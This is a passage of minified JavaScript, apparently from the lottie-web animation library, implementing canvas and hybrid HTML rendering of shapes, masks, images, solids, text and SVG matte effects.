Matrix,this._isFirstFrame=!0,this.finalTransform={mProp:this}}function HEffects(){}SVGMatte3Effect.prototype.findSymbol=function(t){for(var e=0,i=_svgMatteSymbols.length;e<i;){if(_svgMatteSymbols[e]===t)return _svgMatteSymbols[e];e+=1}return null},SVGMatte3Effect.prototype.replaceInParent=function(t,e){var i=t.layerElement.parentNode;if(i){for(var s,a=i.children,r=0,n=a.length;r<n&&a[r]!==t.layerElement;)r+=1;r<=n-2&&(s=a[r+1]);var o=createNS("use");o.setAttribute("href","#"+e),s?i.insertBefore(o,s):i.appendChild(o)}},SVGMatte3Effect.prototype.setElementAsMask=function(t,e){var i,s,a,r;this.findSymbol(e)||(i=createElementID(),(s=createNS("mask")).setAttribute("id",e.layerId),s.setAttribute("mask-type","alpha"),_svgMatteSymbols.push(e),(r=t.globalData.defs).appendChild(s),(a=createNS("symbol")).setAttribute("id",i),this.replaceInParent(e,i),a.appendChild(e.layerElement),r.appendChild(a),(r=createNS("use")).setAttribute("href","#"+i),s.appendChild(r),e.data.hd=!1,e.show()),t.setMatte(e.layerId)},SVGMatte3Effect.prototype.initialize=function(){for(var t=this.filterManager.effectElements[0].p.v,e=this.elem.comp.elements,i=0,s=e.length;i<s;)e[i]&&e[i].data.ind===t&&this.setElementAsMask(this.elem,e[i]),i+=1;this.initialized=!0},SVGMatte3Effect.prototype.renderFrame=function(){this.initialized||this.initialize()},SVGEffects.prototype.renderFrame=function(t){for(var e=this.filters.length,i=0;i<e;i+=1)this.filters[i].renderFrame(t)},CVContextData.prototype.duplicate=function(){for(var t=2*this._length,e=this.savedOp,i=(this.savedOp=createTypedArray("float32",t),this.savedOp.set(e),0),i=this._length;i<t;i+=1)this.saved[i]=createTypedArray("float32",16);this._length=t},CVContextData.prototype.reset=function(){this.cArrPos=0,this.cTr.reset(),this.cO=1},CVBaseElement.prototype={createElements:function(){},initRendererElement:function(){},createContainerElements:function(){this.canvasContext=this.globalData.canvasContext,this.renderableEffectsManager=new CVEffects(this)},createContent:function(){},setBlendMode:function(){var t,e=this.globalData;e.blendMode!==this.data.bm&&(e.blendMode=this.data.bm,t=getBlendMode(this.data.bm),e.canvasContext.globalCompositeOperation=t)},createRenderableComponents:function(){this.maskManager=new CVMaskElement(this.data,this)},hideElement:function(){this.hidden||this.isInRange&&!this.isTransparent||(this.hidden=!0)},showElement:function(){this.isInRange&&!this.isTransparent&&(this.hidden=!1,this._isFirstFrame=!0,this.maskManager._isFirstFrame=!0)},renderFrame:function(){var t;this.hidden||this.data.hd||(this.renderTransform(),this.renderRenderable(),this.setBlendMode(),t=0===this.data.ty,this.globalData.renderer.save(t),this.globalData.renderer.ctxTransform(this.finalTransform.mat.props),this.globalData.renderer.ctxOpacity(this.finalTransform.mProp.o.v),this.renderInnerContent(),this.globalData.renderer.restore(t),this.maskManager.hasMasks&&this.globalData.renderer.restore(!0),this._isFirstFrame&&(this._isFirstFrame=!1))},destroy:function(){this.canvasContext=null,this.data=null,this.globalData=null,this.maskManager.destroy()},mHelper:new Matrix},CVBaseElement.prototype.hide=CVBaseElement.prototype.hideElement,CVBaseElement.prototype.show=CVBaseElement.prototype.showElement,extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVImageElement),CVImageElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVImageElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVImageElement.prototype.createContent=function(){var t,e,i,s,a,r,n,o,h;!this.img.width||this.assetData.w===this.img.width&&this.assetData.h===this.img.height||((t=createTag("canvas")).width=this.assetData.w,t.height=this.assetData.h,s=t.getContext("2d"),a=this.img.width,r=this.img.height,o=this.assetData.w/this.assetData.h,h=this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio,o<(n=a/r)&&"xMidYMid slice"===h||n<o&&"xMidYMid slice"!==h?e=(i=r)*o:i=(e=a)/o,s.drawImage(this.img,(a-e)/2,(r-i)/2,e,i,0,0,this.assetData.w,this.assetData.h),this.img=t)},CVImageElement.prototype.renderInnerContent=function(t){this.canvasContext.drawImage(this.img,0,0)},CVImageElement.prototype.destroy=function(){this.img=null},extendPrototype([CanvasRenderer,ICompElement,CVBaseElement],CVCompElement),CVCompElement.prototype.renderInnerContent=function(){var t,e=this.canvasContext;for(e.beginPath(),e.moveTo(0,0),e.lineTo(this.data.w,0),e.lineTo(this.data.w,this.data.h),e.lineTo(0,this.data.h),e.lineTo(0,0),e.clip(),t=this.layers.length-1;0<=t;--t)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()},CVCompElement.prototype.destroy=function(){for(var t=this.layers.length-1;0<=t;--t)this.elements[t]&&this.elements[t].destroy();this.layers=null,this.elements=null},CVMaskElement.prototype.renderFrame=function(){if(this.hasMasks){var t,e,i,s,a=this.element.finalTransform.mat,r=this.element.canvasContext,n=this.masksProperties.length;for(r.beginPath(),t=0;t<n;t++)if("n"!==this.masksProperties[t].mode){this.masksProperties[t].inv&&(r.moveTo(0,0),r.lineTo(this.element.globalData.compSize.w,0),r.lineTo(this.element.globalData.compSize.w,this.element.globalData.compSize.h),r.lineTo(0,this.element.globalData.compSize.h),r.lineTo(0,0)),s=this.viewData[t].v,e=a.applyToPointArray(s.v[0][0],s.v[0][1],0),r.moveTo(e[0],e[1]);for(var o=s._length,h=1;h<o;h++)i=a.applyToTriplePoints(s.o[h-1],s.i[h],s.v[h]),r.bezierCurveTo(i[0],i[1],i[2],i[3],i[4],i[5]);i=a.applyToTriplePoints(s.o[h-1],s.i[0],s.v[0]),r.bezierCurveTo(i[0],i[1],i[2],i[3],i[4],i[5])}this.element.globalData.renderer.save(!0),r.clip()}},CVMaskElement.prototype.getMaskProperty=MaskElement.prototype.getMaskProperty,CVMaskElement.prototype.destroy=function(){this.element=null},extendPrototype([BaseElement,TransformElement,CVBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableElement],CVShapeElement),CVShapeElement.prototype.initElement=RenderableDOMElement.prototype.initElement,CVShapeElement.prototype.transformHelper={opacity:1,_opMdf:!1},CVShapeElement.prototype.dashResetter=[],CVShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[])},CVShapeElement.prototype.createStyleElement=function(t,e){var i,e={data:t,type:t.ty,preTransforms:this.transformsManager.addTransformSequence(e),transforms:[],elements:[],closed:!0===t.hd},s={};return"fl"==t.ty||"st"==t.ty?(s.c=PropertyFactory.getProp(this,t.c,1,255,this),s.c.k||(e.co="rgb("+bm_floor(s.c.v[0])+","+bm_floor(s.c.v[1])+","+bm_floor(s.c.v[2])+")")):"gf"!==t.ty&&"gs"!==t.ty||(s.s=PropertyFactory.getProp(this,t.s,1,null,this),s.e=PropertyFactory.getProp(this,t.e,1,null,this),s.h=PropertyFactory.getProp(this,t.h||{k:0},0,.01,this),s.a=PropertyFactory.getProp(this,t.a||{k:0},0,degToRads,this),s.g=new GradientProperty(this,t.g,this)),s.o=PropertyFactory.getProp(this,t.o,0,.01,this),"st"==t.ty||"gs"==t.ty?(e.lc=this.lcEnum[t.lc]||"round",e.lj=this.ljEnum[t.lj]||"round",1==t.lj&&(e.ml=t.ml),s.w=PropertyFactory.getProp(this,t.w,0,null,this),s.w.k||(e.wi=s.w.v),t.d&&(i=new DashProperty(this,t.d,"canvas",this),s.d=i,s.d.k||(e.da=s.d.dashArray,e.do=s.d.dashoffset[0]))):e.r=2===t.r?"evenodd":"nonzero",this.stylesList.push(e),s.style=e,s},CVShapeElement.prototype.createGroupElement=function(t){return{it:[],prevViewData:[]}},CVShapeElement.prototype.createTransformElement=function(t){return{transform:{opacity:1,_opMdf:!1,key:this.transformsManager.getNewKey(),op:PropertyFactory.getProp(this,t.o,0,.01,this),mProps:TransformPropertyFactory.getTransformProperty(this,t,this)}}},CVShapeElement.prototype.createShapeElement=function(t){t=new CVShapeData(this,t,this.stylesList,this.transformsManager);return this.shapes.push(t),this.addShapeToModifiers(t),t},CVShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;for(var t=this.itemsData.length,e=0;e<t;e+=1)this.prevViewData[e]=this.itemsData[e];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[]),t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue();this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame)},CVShapeElement.prototype.addTransformToStyleList=function(t){for(var e=this.stylesList.length,i=0;i<e;i+=1)this.stylesList[i].closed||this.stylesList[i].transforms.push(t)},CVShapeElement.prototype.removeTransformFromStyleList=function(){for(var t=this.stylesList.length,e=0;e<t;e+=1)this.stylesList[e].closed||this.stylesList[e].transforms.pop()},CVShapeElement.prototype.closeStyles=function(t){for(var e=t.length,i=0;i<e;i+=1)t[i].closed=!0},CVShapeElement.prototype.searchShapes=function(t,e,i,s,a){for(var r,n,o,h,l,p=t.length-1,m=[],c=[],d=[].concat(a),u=p;0<=u;--u){if((o=this.searchProcessedElement(t[u]))?e[u]=i[o-1]:t[u]._shouldRender=s,"fl"==t[u].ty||"st"==t[u].ty||"gf"==t[u].ty||"gs"==t[u].ty)o?e[u].style.closed=!1:e[u]=this.createStyleElement(t[u],d),m.push(e[u].style);else if("gr"==t[u].ty){if(o)for(n=e[u].it.length,r=0;r<n;r+=1)e[u].prevViewData[r]=e[u].it[r];else e[u]=this.createGroupElement(t[u]);this.searchShapes(t[u].it,e[u].it,e[u].prevViewData,s,d)}else"tr"==t[u].ty?(o||(l=this.createTransformElement(t[u]),e[u]=l),d.push(e[u]),this.addTransformToStyleList(e[u])):"sh"==t[u].ty||"rc"==t[u].ty||"el"==t[u].ty||"sr"==t[u].ty?o||(e[u]=this.createShapeElement(t[u])):"tm"==t[u].ty||"rd"==t[u].ty?(o?(h=e[u]).closed=!1:((h=ShapeModifiers.getModifier(t[u].ty)).init(this,t[u]),e[u]=h,this.shapeModifiers.push(h)),c.push(h)):"rp"==t[u].ty&&(o?(h=e[u]).closed=!0:(h=ShapeModifiers.getModifier(t[u].ty),(e[u]=h).init(this,t,u,e),this.shapeModifiers.push(h),s=!1),c.push(h));this.addProcessedElement(t[u],u+1)}for(this.removeTransformFromStyleList(),this.closeStyles(m),p=c.length,u=0;u<p;u+=1)c[u].closed=!0},CVShapeElement.prototype.renderInnerContent=function(){this.transformHelper.opacity=1,this.transformHelper._opMdf=!1,this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame),this.renderShape(this.transformHelper,this.shapesData,this.itemsData,!0)},CVShapeElement.prototype.renderShapeTransform=function(t,e){(t._opMdf||e.op._mdf||this._isFirstFrame)&&(e.opacity=t.opacity,e.opacity*=e.op.v,e._opMdf=!0)},CVShapeElement.prototype.drawLayer=function(){for(var t,e,i,s,a,r,n,o,h=this.stylesList.length,l=this.globalData.renderer,p=this.globalData.canvasContext,m=0;m<h;m+=1)if(("st"!==(n=(o=this.stylesList[m]).type)&&"gs"!==n||0!==o.wi)&&o.data._shouldRender&&0!==o.coOp&&0!==this.globalData.currentGlobalAlpha){for(l.save(),a=o.elements,"st"===n||"gs"===n?(p.strokeStyle="st"===n?o.co:o.grd,p.lineWidth=o.wi,p.lineCap=o.lc,p.lineJoin=o.lj,p.miterLimit=o.ml||0):p.fillStyle="fl"===n?o.co:o.grd,l.ctxOpacity(o.coOp),"st"!==n&&"gs"!==n&&p.beginPath(),l.ctxTransform(o.preTransforms.finalTransform.props),e=a.length,t=0;t<e;t+=1){for("st"!==n&&"gs"!==n||(p.beginPath(),o.da&&(p.setLineDash(o.da),p.lineDashOffset=o.do)),s=(r=a[t].trNodes).length,i=0;i<s;i+=1)"m"==r[i].t?p.moveTo(r[i].p[0],r[i].p[1]):"c"==r[i].t?p.bezierCurveTo(r[i].pts[0],r[i].pts[1],r[i].pts[2],r[i].pts[3],r[i].pts[4],r[i].pts[5]):p.closePath();"st"!==n&&"gs"!==n||(p.stroke(),o.da&&p.setLineDash(this.dashResetter))}"st"!==n&&"gs"!==n&&p.fill(o.r),l.restore()}},CVShapeElement.prototype.renderShape=function(t,e,i,s){for(var a=t,r=e.length-1;0<=r;--r)"tr"==e[r].ty?(a=i[r].transform,this.renderShapeTransform(t,a)):"sh"==e[r].ty||"el"==e[r].ty||"rc"==e[r].ty||"sr"==e[r].ty?this.renderPath(e[r],i[r]):"fl"==e[r].ty?this.renderFill(e[r],i[r],a):"st"==e[r].ty?this.renderStroke(e[r],i[r],a):"gf"==e[r].ty||"gs"==e[r].ty?this.renderGradientFill(e[r],i[r],a):"gr"==e[r].ty?this.renderShape(a,e[r].it,i[r].it):e[r].ty;s&&this.drawLayer()},CVShapeElement.prototype.renderStyledShape=function(t,e){if(this._isFirstFrame||e._mdf||t.transforms._mdf){for(var i,s,a=t.trNodes,r=e.paths,n=r._length,o=(a.length=0,t.transforms.finalTransform),h=0;h<n;h+=1){var l=r.shapes[h];if(l&&l.v){for(s=l._length,i=1;i<s;i+=1)1===i&&a.push({t:"m",p:o.applyToPointArray(l.v[0][0],l.v[0][1],0)}),a.push({t:"c",pts:o.applyToTriplePoints(l.o[i-1],l.i[i],l.v[i])});1===s&&a.push({t:"m",p:o.applyToPointArray(l.v[0][0],l.v[0][1],0)}),l.c&&s&&(a.push({t:"c",pts:o.applyToTriplePoints(l.o[i-1],l.i[0],l.v[0])}),a.push({t:"z"}))}}t.trNodes=a}},CVShapeElement.prototype.renderPath=function(t,e){if(!0!==t.hd&&t._shouldRender)for(var i=e.styledShapes.length,s=0;s<i;s+=1)this.renderStyledShape(e.styledShapes[s],e.sh)},CVShapeElement.prototype.renderFill=function(t,e,i){var s=e.style;(e.c._mdf||this._isFirstFrame)&&(s.co="rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i._opMdf||this._isFirstFrame)&&(s.coOp=e.o.v*i.opacity)},CVShapeElement.prototype.renderGradientFill=function(t,e,i){var s=e.style;if(!s.grd||e.g._mdf||e.s._mdf||e.e._mdf||1!==t.t&&(e.h._mdf||e.a._mdf)){for(var a,r,n,o=this.globalData.canvasContext,h=e.s.v,l=e.e.v,p=1===t.t?o.createLinearGradient(h[0],h[1],l[0],l[1]):(a=Math.sqrt(Math.pow(h[0]-l[0],2)+Math.pow(h[1]-l[1],2)),l=Math.atan2(l[1]-h[1],l[0]-h[0]),r=a*(1<=e.h.v?.99:e.h.v<=-1?-.99:e.h.v),n=Math.cos(l+e.a.v)*r+h[0],l=Math.sin(l+e.a.v)*r+h[1],o.createRadialGradient(n,l,0,h[0],h[1],a)),m=t.g.p,c=e.g.c,d=1,u=0;u<m;u+=1)e.g._hasOpacity&&e.g._collapsable&&(d=e.g.o[2*u+1]),p.addColorStop(c[4*u]/100,"rgba("+c[4*u+1]+","+c[4*u+2]+","+c[4*u+3]+","+d+")");s.grd=p}s.coOp=e.o.v*i.opacity},CVShapeElement.prototype.renderStroke=function(t,e,i){var s=e.style,a=e.d;a&&(a._mdf||this._isFirstFrame)&&(s.da=a.dashArray,s.do=a.dashoffset[0]),(e.c._mdf||this._isFirstFrame)&&(s.co="rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i._opMdf||this._isFirstFrame)&&(s.coOp=e.o.v*i.opacity),(e.w._mdf||this._isFirstFrame)&&(s.wi=e.w.v)},CVShapeElement.prototype.destroy=function(){this.shapesData=null,this.globalData=null,this.canvasContext=null,this.stylesList.length=0,this.itemsData.length=0},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVSolidElement),CVSolidElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVSolidElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVSolidElement.prototype.renderInnerContent=function(){var t=this.canvasContext;t.fillStyle=this.data.sc,t.fillRect(0,0,this.data.sw,this.data.sh)},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement,ITextElement],CVTextElement),CVTextElement.prototype.tHelper=createTag("canvas").getContext("2d"),CVTextElement.prototype.buildNewText=function(){var t=this.textProperty.currentData,e=(this.renderedLetters=createSizedArray(t.l?t.l.length:0),!1),e=(t.fc?(e=!0,this.values.fill=this.buildColor(t.fc)):this.values.fill="rgba(0,0,0,0)",this.fill=e,!1);t.sc&&(e=!0,this.values.stroke=this.buildColor(t.sc),this.values.sWidth=t.sw);for(var i,s,a,r,n,o,h,l,p,m=this.globalData.fontManager.getFontByName(t.f),c=t.l,d=this.mHelper,u=(this.stroke=e,this.values.fValue=t.finalSize+"px "+this.globalData.fontManager.getFontByName(t.f).fFamily,t.finalText.length),f=this.data.singleShape,g=t.tr/1e3*t.finalSize,y=0,v=0,_=!0,S=0,b=0;b<u;b+=1){for(i=(i=this.globalData.fontManager.getCharData(t.finalText[b],m.fStyle,this.globalData.fontManager.getFontByName(t.f).fFamily))&&i.data||{},d.reset(),f&&c[b].n&&(y=-g,v=v+t.yOffset+(_?1:0),_=!1),o=(r=i.shapes?i.shapes[0].it:[]).length,d.scale(t.finalSize/100,t.finalSize/100),f&&this.applyTextPropertiesToMatrix(t,d,c[b].line,y,v),l=createSizedArray(o),n=0;n<o;n+=1){for(a=r[n].ks.k.i.length,h=r[n].ks.k,p=[],s=1;s<a;s+=1)1==s&&p.push(d.applyToX(h.v[0][0],h.v[0][1],0),d.applyToY(h.v[0][0],h.v[0][1],0)),p.push(d.applyToX(h.o[s-1][0],h.o[s-1][1],0),d.applyToY(h.o[s-1][0],h.o[s-1][1],0),d.applyToX(h.i[s][0],h.i[s][1],0),d.applyToY(h.i[s][0],h.i[s][1],0),d.applyToX(h.v[s][0],h.v[s][1],0),d.applyToY(h.v[s][0],h.v[s][1],0));p.push(d.applyToX(h.o[s-1][0],h.o[s-1][1],0),d.applyToY(h.o[s-1][0],h.o[s-1][1],0),d.applyToX(h.i[0][0],h.i[0][1],0),d.applyToY(h.i[0][0],h.i[0][1],0),d.applyToX(h.v[0][0],h.v[0][1],0),d.applyToY(h.v[0][0],h.v[0][1],0)),l[n]=p}f&&(y=y+c[b].l+g),this.textSpans[S]?this.textSpans[S].elem=l:this.textSpans[S]={elem:l},S+=1}},CVTextElement.prototype.renderInnerContent=function(){var t,e,i,s,a=this.canvasContext;this.finalTransform.mat.props,a.font=this.values.fValue,a.lineCap="butt",a.lineJoin="miter",a.miterLimit=4,this.data.singleShape||this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag);for(var r,n,o,h=this.textAnimator.renderedLetters,l=this.textProperty.currentData.l,p=l.length,m=null,c=null,d=null,u=0;u<p;u+=1)if(!l[u].n){if((r=h[u])&&(this.globalData.renderer.save(),this.globalData.renderer.ctxTransform(r.p),this.globalData.renderer.ctxOpacity(r.o)),this.fill){for(r&&r.fc?m!==r.fc&&(m=r.fc,a.fillStyle=r.fc):m!==this.values.fill&&(m=this.values.fill,a.fillStyle=this.values.fill),e=(n=this.textSpans[u].elem).length,this.globalData.canvasContext.beginPath(),t=0;t<e;t+=1)for(s=(o=n[t]).length,this.globalData.canvasContext.moveTo(o[0],o[1]),i=2;i<s;i+=6)this.globalData.canvasContext.bezierCurveTo(o[i],o[i+1],o[i+2],o[i+3],o[i+4],o[i+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.fill()}if(this.stroke){for(r&&r.sw?d!==r.sw&&(d=r.sw,a.lineWidth=r.sw):d!==this.values.sWidth&&(d=this.values.sWidth,a.lineWidth=this.values.sWidth),r&&r.sc?c!==r.sc&&(c=r.sc,a.strokeStyle=r.sc):c!==this.values.stroke&&(c=this.values.stroke,a.strokeStyle=this.values.stroke),e=(n=this.textSpans[u].elem).length,this.globalData.canvasContext.beginPath(),t=0;t<e;t+=1)for(s=(o=n[t]).length,this.globalData.canvasContext.moveTo(o[0],o[1]),i=2;i<s;i+=6)this.globalData.canvasContext.bezierCurveTo(o[i],o[i+1],o[i+2],o[i+3],o[i+4],o[i+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.stroke()}r&&this.globalData.renderer.restore()}},CVEffects.prototype.renderFrame=function(){},HBaseElement.prototype={checkBlendMode:function(){},initRendererElement:function(){this.baseElement=createTag(this.data.tg||"div"),this.data.hasMask?(this.svgElement=createNS("svg"),this.layerElement=createNS("g"),this.maskedElement=this.layerElement,this.svgElement.appendChild(this.layerElement),this.baseElement.appendChild(this.svgElement)):this.layerElement=this.baseElement,styleDiv(this.baseElement)},createContainerElements:function(){this.renderableEffectsManager=new CVEffects(this),this.transformedElement=this.baseElement,this.maskedElement=this.layerElement,this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&(this.transformedElement.style.transform=this.transformedElement.style.webkitTransform=this.finalTransform.mat.toCSS()),this.finalTransform._opMdf&&(this.transformedElement.style.opacity=this.finalTransform.mProp.o.v)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},destroy:function(){this.layerElement=null,this.transformedElement=null,this.matteElement&&(this.matteElement=null),this.maskManager&&(this.maskManager.destroy(),this.maskManager=null)},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData)},addEffects:function(){},setMatte:function(){}},HBaseElement.prototype.getBaseElement=SVGBaseElement.prototype.getBaseElement,HBaseElement.prototype.destroyBaseElement=HBaseElement.prototype.destroy,HBaseElement.prototype.buildElementParenting=HybridRenderer.prototype.buildElementParenting,extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],HSolidElement),HSolidElement.prototype.createContent=function(){var t;this.data.hasMask?((t=createNS("rect")).setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.svgElement.setAttribute("width",this.data.sw),this.svgElement.setAttribute("height",this.data.sh)):((t=createTag("div")).style.width=this.data.sw+"px",t.style.height=this.data.sh+"px",t.style.backgroundColor=this.data.sc),this.layerElement.appendChild(t)},extendPrototype([HybridRenderer,ICompElement,HBaseElement],HCompElement),HCompElement.prototype._createBaseContainerElements=HCompElement.prototype.createContainerElements,HCompElement.prototype.createContainerElements=function(){this._createBaseContainerElements(),this.data.hasMask?(this.svgElement.setAttribute("width",this.data.w),this.svgElement.setAttribute("height",this.data.h),this.transformedElement=this.baseElement):this.transformedElement=this.layerElement},HCompElement.prototype.addTo3dContainer=function(t,e){for(var i,s=0;s<e;)this.elements[s]&&this.elements[s].getBaseElement&&(i=this.elements[s].getBaseElement()),s+=1;i?this.layerElement.insertBefore(t,i):this.layerElement.appendChild(t)},extendPrototype([BaseElement,TransformElement,HSolidElement,SVGShapeElement,HBaseElement,HierarchyElement,FrameElement,RenderableElement],HShapeElement),HShapeElement.prototype._renderShapeFrame=HShapeElement.prototype.renderInnerContent,HShapeElement.prototype.createContent=function(){var t,e;this.baseElement.style.fontSize=0,this.data.hasMask?(this.layerElement.appendChild(this.shapesContainer),t=this.svgElement):(t=createNS("svg"),e=this.comp.data||this.globalData.compSize,t.setAttribute("width",e.w),t.setAttribute("height",e.h),t.appendChild(this.shapesContainer),this.layerElement.appendChild(t)),this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.shapesContainer,0,[],!0),this.filterUniqueShapes(),this.shapeCont=t},HShapeElement.prototype.getTransformedPoint=function(t,e){for(var i=t.length,s=0;s<i;s+=1)e=t[s].mProps.v.applyToPointArray(e[0],e[1],0);return e},HShapeElement.prototype.calculateShapeBoundingBox=function(t,e){var i,s,a,r,n,o=t.sh.v,h=t.transformers,l=o._length;if(!(l<=1)){for(i=0;i<l-1;i+=1)s=this.getTransformedPoint(h,o.v[i]),a=this.getTransformedPoint(h,o.o[i]),r=this.getTransformedPoint(h,o.i[i+1]),n=this.getTransformedPoint(h,o.v[i+1]),this.checkBounds(s,a,r,n,e);o.c&&(s=this.getTransformedPoint(h,o.v[i]),a=this.getTransformedPoint(h,o.o[i]),r=this.getTransformedPoint(h,o.i[0]),n=this.getTransformedPoint(h,o.v[0]),this.checkBounds(s,a,r,n,e))}},HShapeElement.prototype.checkBounds=function(t,e,i,s,a){this.getBoundsOfCurve(t,e,i,s);t=this.shapeBoundingBox;a.x=bm_min(t.left,a.x),a.xMax=bm_max(t.right,a.xMax),a.y=bm_min(t.top,a.y),a.yMax=bm_max(t.bottom,a.yMax)},HShapeElement.prototype.shapeBoundingBox={left:0,right:0,top:0,bottom:0},HShapeElement.prototype.tempBoundingBox={x:0,xMax:0,y:0,yMax:0,width:0,height:0},HShapeElement.prototype.getBoundsOfCurve=function(t,e,i,s){for(var a,r,n,o,h,l=[[t[0],s[0]],[t[1],s[1]]],p=0;p<2;++p)if(r=6*t[p]-12*e[p]+6*i[p],a=-3*t[p]+9*e[p]-9*i[p]+3*s[p],n=3*e[p]-3*t[p],r|=0,n|=0,0!=(a|=0))(o=r*r-4*n*a)<0||(0<(h=(-r+bm_sqrt(o))/(2*a))&&h<1&&l[p].push(this.calculateF(h,t,e,i,s,p)),0<(h=(-r-bm_sqrt(o))/(2*a))&&h<1&&l[p].push(this.calculateF(h,t,e,i,s,p)));else{if(0==r)continue;0<(o=-n/r)&&o<1&&l[p].push(this.calculateF(o,t,e,i,s,p))}this.shapeBoundingBox.left=bm_min.apply(null,l[0]),this.shapeBoundingBox.top=bm_min.apply(null,l[1]),this.shapeBoundingBox.right=bm_max.apply(null,l[0]),this.shapeBoundingBox.bottom=bm_max.apply(null,l[1])},HShapeElement.prototype.calculateF=function(t,e,i,s,a,r){return bm_pow(1-t,3)*e[r]+3*bm_pow(1-t,2)*t*i[r]+3*(1-t)*bm_pow(t,2)*s[r]+bm_pow(t,3)*a[r]},HShapeElement.prototype.calculateBoundingBox=function(t,e){for(var i=t.length,s=0;s<i;s+=1)t[s]&&t[s].sh?this.calculateShapeBoundingBox(t[s],e):t[s]&&t[s].it&&this.calculateBoundingBox(t[s].it,e)},HShapeElement.prototype.currentBoxContains=function(t){return this.currentBBox.x<=t.x&&this.currentBBox.y<=t.y&&this.currentBBox.width+this.currentBBox.x>=t.x+t.width&&this.currentBBox.height+this.currentBBox.y>=t.y+t.height},HShapeElement.prototype.renderInnerContent=function(){var t,e;this._renderShapeFrame(),this.hidden||!this._isFirstFrame&&!this._mdf||((t=this.tempBoundingBox).x=e=999999,t.xMax=-e,t.y=e,t.yMax=-e,this.calculateBoundingBox(this.itemsData,t),t.width=t.xMax<t.x?0:t.xMax-t.x,t.height=t.yMax<t.y?0:t.yMax-t.y,!this.currentBoxContains(t)&&(e=!1,this.currentBBox.w!==t.width&&(this.currentBBox.w=t.width,this.shapeCont.setAttribute("width",t.width),e=!0),this.currentBBox.h!==t.height&&(this.currentBBox.h=t.height,this.shapeCont.setAttribute("height",t.height),e=!0),e||this.currentBBox.x!==t.x||this.currentBBox.y!==t.y)&&(this.currentBBox.w=t.width,this.currentBBox.h=t.height,this.currentBBox.x=t.x,this.currentBBox.y=t.y,this.shapeCont.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),this.shapeCont.style.transform=this.shapeCont.style.webkitTransform="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)"))},extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],HTextElement),HTextElement.prototype.createContent=function(){var t;this.isMasked=this.checkMasks(),this.isMasked?(this.renderType="svg",this.compW=this.comp.data.w,this.compH=this.comp.data.h,this.svgElement.setAttribute("width",this.compW),this.svgElement.setAttribute("height",this.compH),t=createNS("g"),this.maskedElement.appendChild(t),this.innerElem=t):(this.renderType="html",this.innerElem=this.layerElement),this.checkParenting()},HTextElement.prototype.buildNewText=function(){var t=this.textProperty.currentData,e=(this.renderedLetters=createSizedArray(t.l?t.l.length:0),this.innerElem.style);e.color=e.fill=t.fc?this.buildColor(t.fc):"rgba(0,0,0,0)",t.sc&&(e.stroke=this.buildColor(t.sc),e.strokeWidth=t.sw+"px");var i,s,a=this.globalData.fontManager.getFontByName(t.f);this.globalData.fontManager.chars||(e.fontSize=t.finalSize+"px",e.lineHeight=t.finalSize+"px",a.fClass?this.innerElem.className=a.fClass:(e.fontFamily=a.fFamily,i=t.fWeight,s=t.fStyle,e.fontStyle=s,e.fontWeight=i));for(var r,n,o,h,l,p=t.l,m=p.length,c=this.mHelper,d=0,u=0;u<m;u+=1)this.globalData.fontManager.chars?(this.textPaths[d]?r=this.textPaths[d]:((r=createNS("path")).setAttribute("stroke-linecap","butt"),r.setAttribute("stroke-linejoin","round"),r.setAttribute("stroke-miterlimit","4")),this.isMasked||(this.textSpans[d]?o=(n=this.textSpans[d]).children[0]:((n=createTag("div")).style.lineHeight=0,(o=createNS("svg")).appendChild(r),styleDiv(n)))):this.isMasked?r=this.textPaths[d]||createNS("text"):this.textSpans[d]?(n=this.textSpans[d],r=this.textPaths[d]):(styleDiv(n=createTag("span")),styleDiv(r=createTag("span")),n.appendChild(r)),this.globalData.fontManager.chars?(l=(l=this.globalData.fontManager.getCharData(t.finalText[u],a.fStyle,this.globalData.fontManager.getFontByName(t.f).fFamily))?l.data:null,c.reset(),l&&l.shapes&&(h=l.shapes[0].it,c.scale(t.finalSize/100,t.finalSize/100),h=this.createPathShape(c,h),r.setAttribute("d",h)),this.isMasked?this.innerElem.appendChild(r):(this.innerElem.appendChild(n),l&&l.shapes?(document.body.appendChild(o),h=o.getBBox(),o.setAttribute("width",h.width+2),o.setAttribute("height",h.height+2),o.setAttr